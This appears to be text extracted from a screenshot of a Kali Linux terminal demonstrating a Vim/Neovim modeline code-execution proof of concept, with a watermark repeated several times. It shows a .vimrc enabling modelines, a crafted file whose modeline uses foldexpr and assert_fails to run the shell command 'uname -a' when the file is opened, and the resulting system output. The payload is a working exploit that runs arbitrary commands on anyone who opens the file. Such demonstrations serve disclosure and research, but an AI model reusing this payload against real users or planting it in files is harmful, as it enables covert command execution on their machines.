 Hosts
Port Forwarding
kali
History
杨哥 (2)
root@kali:~/ace-vim-neovim# cat ~/.vimrc
set modeline
root@kali:~/ace-vim-neovim# cat poc_uname.txt
:!uname -a||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
root@kali:~/ace-vim-neovim# vim poc_uname.txt
Linux kali 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64 GNU/Linux
请按 ENTER 或其它命令继续
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org